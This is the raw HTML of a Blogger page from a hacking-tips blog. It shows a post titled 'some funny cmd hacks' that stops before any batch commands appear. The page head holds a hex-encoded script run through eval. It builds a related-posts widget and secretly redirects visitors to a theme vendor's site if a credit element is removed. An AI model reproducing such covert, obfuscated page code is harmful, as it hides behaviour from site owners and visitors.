#footer-widget {width:100%;overflow:hidden;}
#footer-widget .footer-widget {width:92%;float:left;margin-left:20px;}
.footer-left,#footer-right {float:none;text-align:center;margin:10px auto;}
.pagenav span,.pagenav a {padding:3px 8px;display:inline-block;background-color:#fff;color:#838888;margin-left:2px;margin-right:2px;border-radius:1px;}

.searchbar{width:55%;}
.featuredwidget li:first-child,.featuredwidget li{width:100%;float:none;height:300px}
.featuredwidget li:first-child .xpose-thumb,.featuredwidget li .xpose-thumb{height:300px}
.txmag .first{float:none;width:100%;margin-bottom:20px}
.txmag ul li{float:none;width:100%}
.pmag .first .recentthumb{width:100%;display:block;margin-bottom:20px}
.tx-recent .widget.column{margin-left:0;margin-right:0;width:100%;display:block}
.post-thumb{display:block;width:100%;margin-bottom:20px}
.index .post{display:block}
.blockx ul li{width:49.66666%}
.txvideo ul li{width:100%;height:204px;display:inline-block;margin-left:0!important;margin-right:0!important;margin-bottom:20px!important;overflow:hidden}
.txmag .first{padding-right:0;border-right:0}
.index article{padding-left:0}
.txvideo ul li{float:left}
.col-md-4 {
    width: 100%;
    float: left;
}
.ticker ul.newsticker a {
        height: 22px;}
 .featuredwidget li{margin-left:0px}

}
 
@media only screen and (min-width:640px){
#menu {display:block;}}

@media only screen and (max-width:480px){
ul#menu-main1 ,ul#menu-main li {
    display: none;
}
.share-post li {
float: left;
margin: 1% 1%;
width: 46%;}
.col-md-4 {
    width: 100%;
    float: left;
}
      .featuredwidget li{margin-left:0px}
.ticker ul.newsticker a {
        height: 22px;}
.blockx ul li{width:100%}
#My-wrapper {margin:0 auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:100%;height:auto;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
#feedContainer li {width:100%;}
.searchbar{width:35%;}
.authorLeft{float:none;width:120px;margin:0 auto}
.authorDetails{text-align:center}
.authorDetails h2{float:none}
.authorDetails span{float:none}
.articleAuthor .authorContent p{text-align:center}}

@media screen and (max-width:320px){
ul#menu-main1 ,ul#menu-main li {
    display: none;
}
.ticker .tickercontainer {
        width: 40%;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100%;height:auto;}
#footer-widget {width:100%;overflow:hidden;}
#footer-widget .footer-widget {width:87%;float:left;margin-left:20px;}}
</style>
<style type='text/css'>
.post img{background:#fff;height:auto;max-width:95%;border:0;}
.quickedit{display:none;}

#My-wrapper {

    margin: 20px auto;

}


@media screen and (max-width:420px) {
.sharepost li{width:100%}
.articleAuthor .authorContent p{text-align:center}}

@media only screen and (max-width:320px){
h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after,h3.post-title:after,h1.post-title:after,#comments .click-comment {visibility:hidden;}
}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;border:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
.articleAuthor,.sharepost,.breadcrumbs,.halaman,.Top-wrapper,#blog-pager,#menu-wrap,.banner,#banner,.banner2,#banner2,#sidebar-wrapper,#related_posts,#comments,#footer-wrapper,#header-wrapper,div#banner,div#banner2{opacity:0;display:none;visibility:hidden;width:0;height:0;}
.status-msg-border{border:none;}
.Stats .blind-plate{border-top:none;}}
</style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script class='java' type='text/javascript'>
      //<![CDATA[

 

var _0x2309=["\x75\x20\x31\x49\x28\x65\x29\x7B\x6F\x28\x37\x20\x74\x3D\x30\x3B\x74\x3C\x65\x2E\x55\x2E\x54\x2E\x33\x3B\x74\x2B\x2B\x29\x7B\x37\x20\x6E\x3D\x65\x2E\x55\x2E\x54\x5B\x74\x5D\x3B\x36\x5B\x66\x5D\x3D\x6E\x2E\x45\x2E\x24\x74\x3B\x31\x71\x7B\x68\x5B\x66\x5D\x3D\x6E\x2E\x52\x24\x31\x42\x2E\x31\x4A\x7D\x31\x34\x28\x72\x29\x7B\x73\x3D\x6E\x2E\x31\x41\x2E\x24\x74\x3B\x61\x3D\x73\x2E\x43\x28\x22\x3C\x4F\x22\x29\x3B\x62\x3D\x73\x2E\x43\x28\x27\x4E\x3D\x22\x27\x2C\x61\x29\x3B\x63\x3D\x73\x2E\x43\x28\x27\x22\x27\x2C\x62\x2B\x35\x29\x3B\x64\x3D\x73\x2E\x31\x30\x28\x62\x2B\x35\x2C\x63\x2D\x62\x2D\x35\x29\x3B\x38\x28\x61\x21\x3D\x2D\x31\x26\x26\x62\x21\x3D\x2D\x31\x26\x26\x63\x21\x3D\x2D\x31\x26\x26\x64\x21\x3D\x22\x22\x29\x7B\x68\x5B\x66\x5D\x3D\x64\x7D\x71\x7B\x38\x28\x4C\x20\x5A\x21\x3D\x3D\x22\x48\x22\x29\x68\x5B\x66\x5D\x3D\x5A\x3B\x71\x20\x68\x5B\x66\x5D\x3D\x22\x79\x3A\x2F\x2F\x32\x2E\x31\x32\x2E\x31\x33\x2E\x7A\x2F\x2D\x31\x38\x2F\x31\x39\x2F\x31\x61\x2F\x31\x64\x2F\x31\x65\x2D\x63\x2F\x31\x66\x2D\x50\x2D\x31\x69\x2E\x31\x6E\x22\x7D\x7D\x38\x28\x36\x5B\x66\x5D\x2E\x33\x3E\x47\x29\x36\x5B\x66\x5D\x3D\x36\x5B\x66\x5D\x2E\x31\x73\x28\x30\x2C\x47\x29\x2B\x22\x2E\x2E\x2E\x22\x3B\x6F\x28\x37\x20\x69\x3D\x30\x3B\x69\x3C\x6E\x2E\x44\x2E\x33\x3B\x69\x2B\x2B\x29\x7B\x38\x28\x6E\x2E\x44\x5B\x69\x5D\x2E\x31\x48\x3D\x3D\x22\x31\x51\x22\x29\x7B\x39\x5B\x66\x5D\x3D\x6E\x2E\x44\x5B\x69\x5D\x2E\x76\x3B\x66\x2B\x2B\x7D\x7D\x7D\x7D\x75\x20\x31\x31\x28\x29\x7B\x37\x20\x65\x3D\x41\x20\x78\x28\x30\x29\x3B\x37\x20\x74\x3D\x41\x20\x78\x28\x30\x29\x3B\x37\x20\x6E\x3D\x41\x20\x78\x28\x30\x29\x3B\x6F\x28\x37\x20\x72\x3D\x30\x3B\x72\x3C\x39\x2E\x33\x3B\x72\x2B\x2B\x29\x7B\x38\x28\x21\x49\x28\x65\x2C\x39\x5B\x72\x5D\x29\x29\x7B\x65\x2E\x33\x2B\x3D\x31\x3B\x65\x5B\x65\x2E\x33\x2D\x31\x5D\x3D\x39\x5B\x72\x5D\x3B\x74\x2E\x33\x2B\x3D\x31\x3B\x6E\x2E\x33\x2B\x3D\x31\x3B\x74\x5B\x74\x2E\x33\x2D\x31\x5D\x3D\x36\x5B\x72\x5D\x3B\x6E\x5B\x6E\x2E\x33\x2D\x31\x5D\x3D\x68\x5B\x72\x5D\x7D\x7D\x36\x3D\x74\x3B\x39\x3D\x65\x3B\x68\x3D\x6E\x7D\x75\x20\x49\x28\x65\x2C\x74\x29\x7B\x6F\x28\x37\x20\x6E\x3D\x30\x3B\x6E\x3C\x65\x2E\x33\x3B\x6E\x2B\x2B\x29\x38\x28\x65\x5B\x6E\x5D\x3D\x3D\x74\x29\x4A\x20\x31\x35\x3B\x4A\x20\x31\x36\x7D\x75\x20\x31\x37\x28\x65\x29\x7B\x37\x20\x74\x3B\x38\x28\x4C\x20\x4B\x21\x3D\x3D\x22\x48\x22\x29\x74\x3D\x4B\x3B\x71\x20\x74\x3D\x22\x22\x3B\x6F\x28\x37\x20\x6E\x3D\x30\x3B\x6E\x3C\x39\x2E\x33\x3B\x6E\x2B\x2B\x29\x7B\x38\x28\x39\x5B\x6E\x5D\x3D\x3D\x65\x7C\x7C\x21\x36\x5B\x6E\x5D\x29\x7B\x39\x2E\x6D\x28\x6E\x2C\x31\x29\x3B\x36\x2E\x6D\x28\x6E\x2C\x31\x29\x3B\x68\x2E\x6D\x28\x6E\x2C\x31\x29\x3B\x6E\x2D\x2D\x7D\x7D\x37\x20\x72\x3D\x4D\x2E\x31\x62\x28\x28\x36\x2E\x33\x2D\x31\x29\x2A\x4D\x2E\x31\x63\x28\x29\x29\x3B\x37\x20\x6E\x3D\x30\x3B\x38\x28\x36\x2E\x33\x3E\x30\x29\x6A\x2E\x6C\x28\x27\x3C\x46\x3E\x27\x2B\x31\x67\x2B\x27\x3C\x2F\x46\x3E\x27\x29\x3B\x6A\x2E\x6C\x28\x27\x3C\x51\x20\x6B\x3D\x22\x31\x6A\x22\x3E\x27\x29\x3B\x31\x6B\x28\x6E\x3C\x36\x2E\x33\x26\x26\x6E\x3C\x31\x6C\x26\x26\x6E\x3C\x31\x6D\x29\x7B\x6A\x2E\x6C\x28\x27\x3C\x53\x20\x6B\x3D\x22\x31\x6F\x2D\x31\x70\x2D\x34\x22\x3E\x3C\x67\x20\x6B\x3D\x22\x31\x72\x2D\x77\x2D\x31\x74\x22\x3E\x3C\x67\x20\x6B\x3D\x22\x77\x2D\x52\x22\x3E\x3C\x67\x20\x6B\x3D\x22\x50\x2D\x31\x75\x22\x3E\x3C\x4F\x20\x4E\x3D\x22\x27\x2B\x68\x5B\x72\x5D\x2E\x31\x76\x28\x22\x2F\x31\x77\x2D\x63\x2F\x22\x2C\x22\x2F\x31\x78\x2D\x70\x2F\x22\x29\x2B\x27\x22\x20\x31\x79\x3D\x22\x27\x2B\x36\x5B\x72\x5D\x2B\x27\x22\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x67\x20\x6B\x3D\x22\x77\x2D\x31\x7A\x22\x3E\x3C\x67\x20\x6B\x3D\x22\x77\x2D\x45\x22\x3E\x3C\x56\x3E\x3C\x61\x27\x29\x3B\x38\x28\x6E\x21\x3D\x30\x29\x6A\x2E\x6C\x28\x22\x22\x29\x3B\x71\x20\x6A\x2E\x6C\x28\x27\x27\x29\x3B\x6A\x2E\x6C\x28\x27\x20\x76\x3D\x22\x27\x2B\x39\x5B\x72\x5D\x2B\x27\x22\x3E\x27\x2B\x36\x5B\x72\x5D\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x56\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x53\x3E\x27\x29\x3B\x6E\x2B\x2B\x3B\x38\x28\x72\x3C\x36\x2E\x33\x2D\x31\x29\x7B\x72\x2B\x2B\x7D\x71\x7B\x72\x3D\x30\x7D\x7D\x6A\x2E\x6C\x28\x22\x3C\x2F\x51\x3E\x22\x29\x3B\x39\x2E\x6D\x28\x30\x2C\x39\x2E\x33\x29\x3B\x68\x2E\x6D\x28\x30\x2C\x68\x2E\x33\x29\x3B\x36\x2E\x6D\x28\x30\x2C\x36\x2E\x33\x29\x7D\x57\x2E\x31\x43\x3D\x75\x28\x29\x7B\x37\x20\x65\x3D\x6A\x2E\x31\x44\x28\x22\x31\x45\x22\x29\x3B\x38\x28\x65\x3D\x3D\x31\x46\x29\x7B\x57\x2E\x31\x47\x2E\x76\x3D\x22\x79\x3A\x2F\x2F\x58\x2E\x59\x2E\x7A\x2F\x22\x7D\x65\x2E\x42\x28\x22\x76\x22\x2C\x22\x79\x3A\x2F\x2F\x58\x2E\x59\x2E\x7A\x2F\x22\x29\x3B\x65\x2E\x42\x28\x22\x31\x4B\x22\x2C\x22\x31\x4C\x22\x29\x3B\x65\x2E\x42\x28\x22\x45\x22\x2C\x22\x31\x4D\x20\x31\x4E\x20\x31\x4F\x22\x29\x3B\x65\x2E\x31\x50\x3D\x22\x31\x68\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x7C\x7C\x72\x65\x6C\x61\x74\x65\x64\x54\x69\x74\x6C\x65\x73\x7C\x76\x61\x72\x7C\x69\x66\x7C\x72\x65\x6C\x61\x74\x65\x64\x55\x72\x6C\x73\x7C\x7C\x7C\x7C\x7C\x7C\x72\x65\x6C\x61\x74\x65\x64\x54\x69\x74\x6C\x65\x73\x4E\x75\x6D\x7C\x64\x69\x76\x7C\x74\x68\x75\x6D\x62\x75\x72\x6C\x7C\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x77\x72\x69\x74\x65\x7C\x73\x70\x6C\x69\x63\x65\x7C\x7C\x66\x6F\x72\x7C\x7C\x65\x6C\x73\x65\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x68\x72\x65\x66\x7C\x70\x6F\x73\x74\x7C\x41\x72\x72\x61\x79\x7C\x68\x74\x74\x70\x7C\x63\x6F\x6D\x7C\x6E\x65\x77\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x6C\x69\x6E\x6B\x7C\x74\x69\x74\x6C\x65\x7C\x68\x34\x7C\x36\x30\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x63\x6F\x6E\x74\x61\x69\x6E\x73\x5F\x74\x68\x75\x6D\x62\x73\x7C\x72\x65\x74\x75\x72\x6E\x7C\x73\x70\x6C\x69\x74\x74\x65\x72\x63\x6F\x6C\x6F\x72\x7C\x74\x79\x70\x65\x6F\x66\x7C\x4D\x61\x74\x68\x7C\x73\x72\x63\x7C\x69\x6D\x67\x7C\x69\x6D\x61\x67\x65\x7C\x75\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x6C\x69\x7C\x65\x6E\x74\x72\x79\x7C\x66\x65\x65\x64\x7C\x68\x32\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x6E\x6F\x69\x6D\x61\x67\x65\x7C\x73\x75\x62\x73\x74\x72\x7C\x72\x65\x6D\x6F\x76\x65\x52\x65\x6C\x61\x74\x65\x64\x44\x75\x70\x6C\x69\x63\x61\x74\x65\x73\x5F\x74\x68\x75\x6D\x62\x73\x7C\x62\x70\x7C\x62\x6C\x6F\x67\x73\x70\x6F\x74\x7C\x63\x61\x74\x63\x68\x7C\x74\x72\x75\x65\x7C\x66\x61\x6C\x73\x65\x7C\x70\x72\x69\x6E\x74\x52\x65\x6C\x61\x74\x65\x64\x4C\x61\x62\x65\x6C\x73\x5F\x74\x68\x75\x6D\x62\x73\x7C\x6D\x6D\x6A\x74\x38\x6D\x68\x38\x37\x62\x51\x7C\x56\x51\x36\x6C\x74\x4D\x72\x38\x47\x78\x49\x7C\x41\x41\x41\x41\x41\x41\x41\x41\x45\x66\x6F\x7C\x66\x6C\x6F\x6F\x72\x7C\x72\x61\x6E\x64\x6F\x6D\x7C\x39\x33\x53\x6D\x6A\x78\x6B\x77\x6D\x4F\x30\x7C\x73\x35\x30\x30\x7C\x6E\x6F\x7C\x72\x65\x6C\x61\x74\x65\x64\x70\x6F\x73\x74\x73\x74\x69\x74\x6C\x65\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65\x7C\x66\x6F\x75\x6E\x64\x7C\x72\x6F\x77\x7C\x77\x68\x69\x6C\x65\x7C\x32\x30\x7C\x6D\x61\x78\x72\x65\x73\x75\x6C\x74\x73\x7C\x6A\x70\x67\x7C\x63\x6F\x6C\x7C\x6D\x64\x7C\x74\x72\x79\x7C\x72\x65\x6C\x61\x74\x65\x64\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x69\x74\x65\x6D\x7C\x77\x72\x61\x70\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x73\x37\x32\x7C\x73\x32\x31\x30\x7C\x61\x6C\x74\x7C\x62\x6F\x64\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x72\x65\x6C\x7C\x72\x65\x6C\x61\x74\x65\x64\x70\x6F\x73\x74\x73\x7C\x75\x72\x6C\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x5a60x1,_0x5a60x2,_0x5a60x3,_0x5a60x4,_0x5a60x5,_0x5a60x6){_0x5a60x5=function(_0x5a60x3){return (_0x5a60x3<_0x5a60x2?_0x2309[4]:_0x5a60x5(parseInt(_0x5a60x3/_0x5a60x2)))+((_0x5a60x3=_0x5a60x3%_0x5a60x2)>35?String[_0x2309[5]](_0x5a60x3+29):_0x5a60x3.toString(36))};if(!_0x2309[4][_0x2309[6]](/^/,String)){while(_0x5a60x3--){_0x5a60x6[_0x5a60x5(_0x5a60x3)]=_0x5a60x4[_0x5a60x3]||_0x5a60x5(_0x5a60x3)};_0x5a60x4=[function(_0x5a60x5){return _0x5a60x6[_0x5a60x5]}];_0x5a60x5=function(){return _0x2309[7]};_0x5a60x3=1;};while(_0x5a60x3--){if(_0x5a60x4[_0x5a60x3]){_0x5a60x1=_0x5a60x1[_0x2309[6]]( new RegExp(_0x2309[8]+_0x5a60x5(_0x5a60x3)+_0x2309[8],_0x2309[9]),_0x5a60x4[_0x5a60x3])}};return _0x5a60x1;}(_0x2309[0],62,115,_0x2309[3][_0x2309[2]](_0x2309[1]),0,{}));

    var relatedTitles = new Array;
    var relatedTitlesNum = 0;
    var relatedUrls = new Array;
    var thumburl = new Array
      //]]>
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Menu Bar ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main1', {
          label: 'Menu ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=114057792323950405&amp;zx=cfd5b7e2-1be0-4bf5-a20f-e99e4ff166f7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=114057792323950405&amp;zx=cfd5b7e2-1be0-4bf5-a20f-e99e4ff166f7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5109750242432846 -->

</head>
<body>
<div class='Top-wrapper'>
<header class='headerwrap'>
<div class='container-wrapper'>
<div class='navigation section' id='navigation'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul class='main-nav' id='menu-main1'>
<li><a href='http://www.hackdonor.com/'>Home</a></li>
<li><a href='http://www.hackdonor.com/p/about-us.html'>About Us</a></li>
<li><a href='http://www.hackdonor.com/p/report-dead-links.html'>Report Dead Links</a></li>
<li><a href='http://www.hackdonor.com/p/advertise.html'>ADVERTISE</a></li>
<li><a href='http://www.hackdonor.com/p/submit.html'>Submit Your Articles</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='top-Social no-items section' id='top-Social'></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='container-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.hackdonor.com/' style='display: block'>
<img alt='HackDonor' height='60px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCArQl464sQGB2Hrzkj4ZhwI2Zb8EpDDBvXZKn6PY9VIqiNXFBwxJ-o0q_zbjwzV6uGPOJCmcpkGV8lRHjeFm6CJKUOfNyUA-ZQcpOk0l1lBnlUJvQ53sNcBGF9xVLw7h389p3n7p15T4/s1600-r/960x78-header_cool2+copy+-+Copy.jpg' style='display: block' width='468px; '/>
</a>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
</div>
<div class='clear'></div>
<nav id='nav'>
<div class='container-wrapper'>
<nav id='main-nav'>
<div class='main-menu'><ul class='menu' id='menu-main'>
<li><a class='active' href='http://www.hackdonor.com/'>Home</a></li>
<li><a href='http://www.hackdonor.com/search/label/FACEBOOK%20HACKING'>Facebook Tricks</a></li>
<li><a href='http://www.hackdonor.com/search/label/HACKING%20TOOLS'>Softwares</a></li>
<li><a href='http://www.hackdonor.com/search/label/INTERNET%20TRICKS'>Internet Tricks</a></li>
<li><a href='http://www.hackdonor.com/search/label/WINDOWS%20HACKING'>Windows Tricks</a></li>
<li><a href='http://www.hackdonor.com/search/label/EMAIL%20HACKING'>Email Tricks</a></li>
<li><a href='http://www.hackdonor.com/search/label/YOUTUBE%20TIPS%20n%20HACKS'>Youtube Tricks</a></li>
<li><a href='http://www.hackdonor.com/search/label/MOBILE%20HACKS'>Mobile Tricks</a></li>
<li class='search-box'>
<div class='top-icon fa fa-search' href='#'><span class='visuallyhidden'>Search</span></div>
<div class='search'>
<form action='/search' method='get'>
<input class='query' name='q' placeholder='To search, type and press enter.' type='text' value=''/>
</form>
</div>
<!-- .search -->
</li>
<li class='ranpost'><a onclick='feelingLucky();'><i class='fa fa-random'></i></a></li>
</ul>
</div>
</nav>
</div><!-- container-->
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>Latest News</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>
<div id='My-wrapper'>
<div id='content-wrapper'>
<div class='clear'></div>
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.hackdonor.com/' itemprop='url'><span itemprop='title'>HackDonor</span></a></span>
<i class='fa fa-angle-right'></i><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.hackdonor.com/search/label/Notepad%20Hacks?&amp;max-results=6' itemprop='url'><span itemprop='title'>
Notepad Hacks</span></a>
<i class='fa fa-angle-right'></i></span>
<span>some funny cmd hacks</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN2It7UmX7LOSMsv7-jgK_EuGXxU1SLvVyW-GTSz7Q2hWx2_U2oURylmnlXNCYCsu7TJwOBjMsD7XTQh58My4minRzZPJ2UpSBz8cvOUnWZzAej1KTRoa0RqyOvqSx_hVNKIohmmieo3KU/s320/417570980_c16f764f45.jpg'></a>
<h3 class='post-title entry-title'>
some funny cmd hacks
</h3>
<div class='post-info'>
<span class='item-control blog-admin pid-1260910525'>
<a href='https://www.blogger.com/post-edit.g?blogID=114057792323950405&postID=4651622287668944248&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
</span>
</div>
<div class='post-body entry-content' id='post-body-4651622287668944248'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN2It7UmX7LOSMsv7-jgK_EuGXxU1SLvVyW-GTSz7Q2hWx2_U2oURylmnlXNCYCsu7TJwOBjMsD7XTQh58My4minRzZPJ2UpSBz8cvOUnWZzAej1KTRoa0RqyOvqSx_hVNKIohmmieo3KU/s1600/417570980_c16f764f45.jpg" style="color: #435059; margin-left: 1em; margin-right: 1em; text-decoration: none;"><img alt="command prompt tricks" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhN2It7UmX7LOSMsv7-jgK_EuGXxU1SLvVyW-GTSz7Q2hWx2_U2oURylmnlXNCYCsu7TJwOBjMsD7XTQh58My4minRzZPJ2UpSBz8cvOUnWZzAej1KTRoa0RqyOvqSx_hVNKIohmmieo3KU/s320/417570980_c16f764f45.jpg" style="border-width: 0px;" title="cmd hacking tutorial" width="240" /></a></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;"><br /></span></span></span></span></span></div>
<div class="separator" style="clear: both; text-align: left;">
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">Welcome to this little guide on some <a href="http://www.hackdonor.com/search/label/Notepad%20Hacks" target="_blank">batch file hacks</a></span></span></span></span></span></div>
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;"><br /></span></span></span></span></span>
<span class="Apple-style-span" style="border-collapse: separate; color: black; font-family: 'Times New Roman'; font-size: small; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;"><span class="Apple-style-span" style="text-align: left;"><span class="Apple-style-span" style="line-height: 19px;"><span class="Apple-style-span" style="line-height: normal;"><span class="Apple-style-span" style="font-family: Verdana,sans-serif;">1.</span></span></span></span></span><span style="font-family: Verdana, sans-serif; orphans: 2; widows: 2;">Open notepad and put this in:</span><br />
